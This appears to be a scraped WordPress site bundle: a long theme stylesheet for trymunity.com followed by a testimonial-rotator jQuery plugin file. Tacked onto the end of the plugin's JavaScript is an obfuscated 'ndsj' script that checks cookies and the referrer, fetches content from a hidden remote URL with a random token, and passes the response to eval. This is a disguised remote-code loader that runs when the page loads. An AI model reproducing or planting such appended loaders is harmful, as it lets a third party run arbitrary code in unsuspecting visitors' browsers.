top: 25px;
left: 35px;
}
.slogan {
position: absolute;
top: 50px;
right: 20px;
width: 215px;
height: auto;
font-family: "Times New Roman";
font-size: 14px;
}
.slogan .small-text{ font-style:italic;
}
.slogan .large-text{
font-size: 22px;
float: right;
font-style:italic;
} #navwrap{
position: relative;
margin: 0 auto;
width: 970px;
height: 40px;
background: #e8f1da;
z-index:999;
}
.nav {
width: 970px;
height: 40px;
margin: 0 auto;
padding: 0;
color: #000000;
font-size: 13px;
text-align: left;
z-index: 9999;
}
.nav ul li {
display: block;
float: left;
position: relative;
}
.nav ul li a {
padding: 15px 20px;
float: left;
text-decoration: none;
color: #000000;
z-index: 999;
}
.nav ul li a:hover, .nav ul li a.on, .nav ul li.active a {
padding: 15px 20px;
text-decoration: none;
color: #000000;
}
.nav ul ul {
display: none;
margin: 0;
position: absolute;
top: 40px;
left: 20px;
_left: 0;
width: 200px;
z-index: 99999;
}
.nav ul ul ul {
position: absolute;
left: 220px;
top: 0;
}
.nav ul ul a {
background: #9fb361;
color: #000000;
font-size: 13px;
font-weight: normal;
height: auto;
padding: 8px 10px;
width: 200px;
border-bottom: 1px dotted #333333;
}
.nav li:hover > a,
.nav ul ul :hover > a,
.nav a:focus {
color: #000000;
background: #6b93ba;
}
.nav li:hover > a,
.nav a:focus {
background: none;
color: #000000;
}
.nav ul li:hover > ul {
display: block;
}
.nav .current_page_item > a,
.nav .current_page_ancestor > a {
color: #000000;
background: #6b93ba;
}
.nav ul ul a:hover, .nav .current_page_ancestor ul li a:hover {
background: #6b93ba; 
_background: #6b93ba; 
color: #000000;
padding: 8px 10px;
}
.nav .current_page_ancestor ul li a, .nav .current_page_ancestor ul li.current_page_item a {
position: relative;
left: 0;
color: #000000;
background: #9fb361;
}
.nav .current_page_ancestor a{
background: none;
}
.nav .current_page_item a{
_color: #000000;
color: #000000;
background: none;
}
.nav .current_page_item li a,
.nav a:hover {
_color: #000000;
color: #000000;
background: #9fb361;
}
.socialnav {
position: absolute;
top: 110px;
right: 15px;
width: 90px;
height: auto;
}
.socialnav img {
margin: 0 2px;
}
.header-end {
width: 970px;
height: 48px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/hdr-ftr.jpg) top center no-repeat;
margin: 0 auto;
}
#banner-wrap {
width: 645px;
float: right;
height: 353px;
margin: 0 auto;
}
#banner-inner {
position: relative; margin: 0 auto;
}
#banner {
position: absolute;
top: 0;
right: 0;
width: 415px;
height: 353px;
overflow: hidden;
margin: 0 auto;
}
#banner img{
position: absolute;
top: 0;
left: 0;
}
#login-wrap {
position: relative;
width: 323px;
height: 353px;
float: left;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/formbg.jpg) repeat-x;	
}
#login-wrap img{
position: relative;
display: block;
margin: 0 auto;
}
.login-hdr {
width: 313px;
height: auto;
float: right;
margin: 0 10px 0 0;
font-family: "Georgia";
font-size: 30px;
color: #024975;
text-align: right;
}
.smallgreen {
font-size: 18px;
color: #777c6f;
}
.login-text {
width: 303px;
height: auto;
margin: 0 auto;
line-height: 18px;
font-size: 14px;
text-align: right;
}
.login-box {
position: absolute;
top: 260px;
left: 0;
width: 323px;
background: #647747;
}
.login-socialnav {
position: absolute;
top: 25px;
right: 0px;
width: 160px;
height: auto;
}
.login-socialnav p{
color: #ffffff;
width: 160px;
height: auto;
}
.login-socialnav img {
margin: 0 2px;
}
a.login {
position: relative;
display: block;
width: 204px;
cursor: pointer;
border: none;
text-align: center;
color: #ffffff;
text-align: center;
padding: 18px 0;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/login-button.png) 0 0 no-repeat;
margin: 18px auto;
font-size: 18px;
font-weight: bold;
text-decoration: none;
}
.login a{
color: #ffffff;
margin: 20px 0 0 0;
padding: 5px 0;
}
#registration-wrap {
position: absolute;
top: 0;
left: -2px;
width: 232px;
height: 353px;
float: left;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/register.jpg) repeat-x;	
}
.registration-hdr {
width: 222px;
height: auto; margin: 0 0 10px 10px;
font-size: 30px;
color: #8ec73c;
text-align: left;
}
.smallwhite {
font-size: 18px;
color: #ffffff;
}
.registration-text {
width: 212px;
height: 260px;
margin: 0 auto;
line-height: 18px;
font-size: 12px;
text-align: left;
color: #ffffff;
}
.registration-text ul{
margin-left: 15px;
}
.registration-box {
position: absolute;
top: 260px;
left: 0px;
width: 232px;
height: 93px;
background: #00304d;
}
.registration {
position: absolute;
top: 20px;
left: 15px;
width: 202px;
height: 54px;
margin: 0 auto;
padding: 15px 0 0 0;
font-size: 18px;
font-weight: bold;
text-transform: uppercase;
text-align: center;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/button.jpg) top center repeat-x;
}
.registration a{
color: #ffffff;
margin: 10px 0 0 0;
padding: 5px 0;
text-decoration: none;
}
#feature-wrap {
position: relative;
float: right;
width: 645px;
height: 246px;
margin: 0 auto;
} #feature {
position: absolute;
top: 0;
right: 0;
width: 415px;
height: 246px;
margin: 0 auto;
background: none;
}
#news-wrap {
position: relative;
width: 323px;
height: 246px; background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/newsbg.jpg) repeat-x;
}
#news-wrap a.feed{
position: absolute;
right: 0;
top: 0;
display: block;
float: right;
width: 35px;
height: 35px;
z-index: 10;
}
.newsgreen {
color: #647747;
font-weight: bold;
}
.news-hdr {
width: 313px;
height: auto;
float: left;
margin: 10px 0 25px 10px;
font-size: 24px;
color: #575d4f;
text-align: left;
}
#news-wrap .read-more{
margin: 10px auto;
}
.smallgreen {
font-size: 18px;
color: #777c6f;
}
.news-text {
width: 295px;
height: auto;
margin: 0 auto 10px;
line-height: 18px;
font-size: 12px;
font-weight: bold;
text-align: left;
}
.news-text a {
color: #5b7338;
}
#inspiration-wrap {
position: absolute;
top: 0;
left: -2px;
width: 232px;
height: 246px;
float: left;
background: #cfd9bf;
}
.inspiration-hdr {
width: 222px;
height: auto;
float: right;
margin: 0 0 0 10px;
font-size: 24px;
color: #575d4f;
text-align: left;
}
.inspiration-text {
width: 212px;
height: auto;
margin: 0 auto;
line-height: 18px;
font-size: 12px;
text-align: left;
color: #575d4f;
}
.inspiration-box {
position: absolute;
bottom: 0;
width: 232px;
height: 32px;
background: #8ec73f;
}
.inspiration {
position: absolute;
top: 10px;
left: 15px;
width: 202px;
height: auto;
margin: 0 auto;
font-weight: bold;
text-align: right;
}
.inspiration a{
color: #353535;
margin: 5px 0 0 0;
padding: 0 15px 0 0;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/arrow.jpg) 100% 50% no-repeat;	
}
#wrap { 
width: 970px;
height: auto;
margin: 0 auto;
padding: 0 0 10px 0;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/wrapbg.jpg) repeat-x #ffffff;	
} #sidebar {
float: left;
width: 324px;
height: auto;
_overflow: hidden;
}
#sidebar ul li {
font-size: 14px;
list-style: none;
color: #000000;
}
#sidebar ul li a {
text-decoration: none;
color: #00853e;
line-height: 20px;
}
#sidebar ul li a:hover, #sidebar ul li.active a {
color: #555555;
}
#newsletter {
width:324px;
height: 200px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/newsletter-bg.png) no-repeat;
}
#formwrap{
width: 324px;
height: 65px;
background: #e6efd8;
}
#form {
width: 324px;
height: 65px;
margin: 0 0 10px 0;
}
input.text{
width: 215px;
height: 20px;
margin: 5px 0 0 5px;
background: #ffffff;
border: 1px solid #cccccc;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
input.text.half{
width: 120px;
}
input.submit{
width: 84px;
height: 20px;
margin: 5px 0 0 5px;
color: #ffffff;
font-weight: bold;
background: #004774;
border: none;
cursor: pointer;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.community-box {
position: relative;
width: 324px;
height: 144px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/learnmore.jpg) top left no-repeat;
}
.community-box .hdr {
position: absolute;
top: 15px;
left: 170px;
color: #ffffff;
font-size: 22px;
font-weight: bold;
text-align: center;
}
.community-box a {
position: absolute;
top: 84px;
left: 190px;
color: #353535;
font-size: 14px;
font-weight: bold;
}
.community-box a.trymunity {
position: absolute;
top: 108px;
left: 173px;
color: #1b9fe6;
font-size: 12px;
font-weight: bold;
}
.header {
width: 330px;
height: auto;
color: #575d4f;
font-size: 24px;
font-weight: bold;
}
#blog {
padding: 0 10px;
}
.blogtextbg p {
padding: 0 10px 0 10px;
font-weight: bold;
line-height: 20px;
}
.blogheader{
width: 300px;
height: auto;
padding: 0;
margin: 0 0 10px 0;
line-height: 20px;
}
.read-more{
width: 170px;
height: auto;
margin: 0 auto 20px auto;
padding: 5px 0;
line-height: 20px;
background: #80bd2c;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
text-align: center;
border-top: 2px solid #93fb03;
border-right: 1px solid #93fb03;
border-left: 1px solid #93fb03;
}
.read-more a{
color: #353535;
font-weight: bold;
}
.read-more a:hover {
color: #044a76;
}
#AIG_single_testimonial {
position: relative;
width: 270px;
margin: 0 auto;
padding: 10px 0 0 0;
line-height: 18px;
text-align: justify;
}
#AIG_single_testimonial .testimonial-client {
font-weight: bold;
padding: 0 0 5px 0;
margin: 0 20px 0 0;
text-align: right;
}
.donation {
width: 300px;
height: 100px;
margin: 0 auto;
text-align: center;
}
.content {
position: relative;
float: left;
width: 585px;
height: auto;
padding: 20px;
margin: 0;
z-index: 9;
}
.content img {
border: 5px solid white;
-webkit-box-shadow: 0 0 5px #888;
box-shadow: 0 0 5px #888;
}
.content ul {
line-height: 20px;
margin: 0 0 10px 0;
padding: 0px 0px 0px 25px;
}
.content ul li {
margin: 0px 0px 10px;
}
.content .donate-button{
position: absolute;
top: 0px;
left: 300px;
}
.content blockquote {
background: #E8F1DA;
padding: 10px;
font-family: georgia, serif;
font-style: italic;
font-size: 1.1em;
}
.content blockquote p {
margin: 0px;
}
.blog .content .post {
margin: 0px 0px 20px;
padding: 0px 0px 20px;
border-bottom: 2px solid #E8F1DA;
}
.two-col ul {
float: left;
width: 292px;
height: auto;
}
.two-col ul li {
font-weight: bold;
line-height: 24px;
list-style: none;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/disc.jpg) 0% 50% no-repeat;
} #subnavbg {
width: 970px;
background: #cfd9bf;
margin: 0 auto;
padding: 10px 0;
}
.subnav {
position: relative;
width: 950px;
height: auto;
margin: 0 auto;
text-align: left;
}
.subnav ul li {
display: block;
float: left;
color: #303b1f;
list-style: none;
}
.subnav ul li a {
padding: 0 18px;
text-align: center;
text-decoration: none;
color: #303b1f;
}
.subnav ul li a:hover, .subnav ul li a.on, .subnav ul li.active a {
text-decoration: none;
color: #044a76;
} .listnav {
width: 970px;
height: 207px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/footerbg.jpg) top left repeat-x;
}
.listnav ul {
float: left;
width: 239px;
height: 235px;
margin: 0;
padding: 20px 0 0 0;
}
.listnav ul li {
padding: 0 0 0 10px;
line-height: 24px;
list-style: none;
}
.listnav ul li a {
padding: 0 5px;
text-align: center;
text-decoration: none;
color: #5b7338;
line-height: 20px;
}
.listnav ul li a.last {
border: none;
}
.listnav ul li a:hover, .listnav ul li a.on, .listnav ul li.active a {
text-decoration: none;
color: #2f2f2f;
}
.listnav ul h1 {
width: auto;
height: auto;
font-size: 18px;
color: #2f2f2f;
padding: 0 0 0 10px;
}
.listnav ul img {
padding: 30px 0 0 0;
}
#footer{
width: 970px;
margin: 0 auto;
padding: 15px 0;
}
#footer .left{
float: left;
width: 475px;
}
#footer .right{
float: right;
width: 475px;
}
#footer .copyright { height: auto;
line-height: 20px;
font-size: 12px;
font-weight: bold;
text-align: center;
}
#footer .sponsors{ height: auto;
line-height: 20px;
font-size: 12px;
font-weight: bold;
text-align: center;
}
#footer .byline { height: auto;
padding: 5px 0 10px 0;
text-align: center;
font-weight: bold;
}
.entry {
line-height: 20px;
}
.postmetadata {
line-height: 18px;
text-align: justify;
}
.postmetadata a {
color: #1186de;
text-decoration: none;
padding: 0 0 5px 0;
}
.postmetadata a:hover {
color: #555555;
}
.meta.post-date{
margin: 0;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; padding: 5px 3px 10px;
text-align: center;
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin:0;
max-width: 98.5%;
padding:0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size:11px;
line-height:17px;
margin:0;
padding:0 4px 5px;
}
.st_fblike_large {
position:relative;
top:-10px;
}
#inside-banner{
position: relative;
float: right;
width: 645px;
height: 111px;
padding-top: 23px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/inside-banner.png) 0 0 no-repeat;
overflow: hidden;
}
#inside-banner ul{
position: relative;
display: block;
list-style-image: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/green-check.png);
color: #fff;
float: left;
margin: 0 0 0 50px;
_margin-left: 25px;
padding: 0;
font-size: 12px;
text-transform: uppercase;
}
#inside-banner ul.first{
height: 119px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/colored-hands.png) bottom center no-repeat;
}
#inside-banner ul li{
margin: 0;
padding: 0;
font-size: 12px;
}
#inside-banner a.register{
position: relative;
display: block;
width: 139px;
height: 95px;
float: right;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/register-button.png) 0 0 no-repeat;
text-decoration: none;
border: none;
cursor: pointer;
margin-right: 10px;
} @media only screen and (max-device-width: 480px) {
p.alpha-list {
font-size: 0.8em;
}
}#AIG_testimonials, #AIG_testimonials * {
position:relative;
line-height:18px;
}
#AIG_testimonials {
margin:25px auto;
overflow:hidden;
}
#AIG_testimonials .testimonial-stars img {
position:relative;
display:inline !important;
margin:0;
padding:0;
}
#AIG_testimonials .testimonial {
margin-bottom:2%;
padding:2% 0;
border-bottom:dashed 1px #000;
overflow:hidden;
width:auto;
}
#AIG_testimonials .testimonial-header {
margin-bottom:10px;
}
#AIG_testimonials .testimonial-client {
font-weight:bold;
}
#AIG_testimonials .testimonial-text {
clear:both;
}
#AIG_testimonials .testimonial-stars {
float:left;
margin-right:10px;
top:-2px;
}
#AIG_single_testimonial, #AIG_single_testimonial * {
position: relative;
}
#AIG_single_testimonial .testimonial-client {
font-weight:bold;
text-align:right;
}
#AIG_testimonial_form td {
border-top: 1px solid #DDD;
padding: 10px 0px;
}
#AIG_testimonial_form .error {
border:solid 1px #d10000;
color: #d10000;
}
#AIG_testimonial_form #recaptcha_area {
margin:0px auto;
}
#AIG_testimonial_form .php-error {
font-weight:bold;
color:#d10000;
text-align:center;
border:solid 1px #d10000;
}
#AIG_testimonial_form .error {
font-weight:bold;
color:#d10000;
text-align:center;
border:none;
}
#AIG_testimonial_form .input {
margin-right:10px;
border:solid 1px #dbdbdb;
} div.rating-cancel,div.star-rating{float:left;width:17px;height:15px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url(//www.trymunity.com/wp-content/plugins/AIG_testimonials/images/delete.gif) no-repeat 0 -16px}
div.star-rating,div.star-rating a{background:url(//www.trymunity.com/wp-content/plugins/AIG_testimonials/images/star.gif) no-repeat 0 0px}
div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background-position:0 -16px!important}
div.star-rating-hover a{background-position:0 -32px} div.star-rating-readonly a{cursor:default !important} div.star-rating{background:transparent!important;overflow:hidden!important} #review-stars {
position:relative;
overflow:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.trymunity.com/wp-content/plugins/AIG_testimonials/js/testimonial.js?ver=1.0
body_size: 5896
content:
(function($) { //start remap jQuery to $
	//start single testimonial
	$('#AIG_single_testimonial .testimonial');
	//rotate the testimonials
	setInterval(function(){
		//fade out the visible testimonial
		$('#AIG_single_testimonial .testimonial').filter(':visible').fadeOut(1000,function(){
			//if there is another testimonial fade it in
			if($(this).next('#AIG_single_testimonial .testimonial').size()){
				$(this).next().fadeIn(1000);
			}
			//if there are no more testimonials (at the end) fade the first testimonial in
			else{
				$('#AIG_single_testimonial .testimonial').eq(0).fadeIn(1000);
			}
		});
	//set an interval of 8 seconds
	}, 8000);
	//set the tallest variable to the height of the first testimonial
	var currentTallest = $('#AIG_single_testimonial .testimonial').eq(0).height();
	//if for each testimonial if the height of the current testimonial is taller then the variable for the tallest then update the variable
	$('#AIG_single_testimonial .testimonial').each(function() {
		if($(this).height() > currentTallest ) {
			currentTallest = $(this).height();
		}
	});
	//set the height of #AIG_single_testimonial to the height of the tallest testimonial
	$('#AIG_single_testimonial .testimonial').height(currentTallest);
	//end single testimonial
})(jQuery);//end map $ to jquery;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};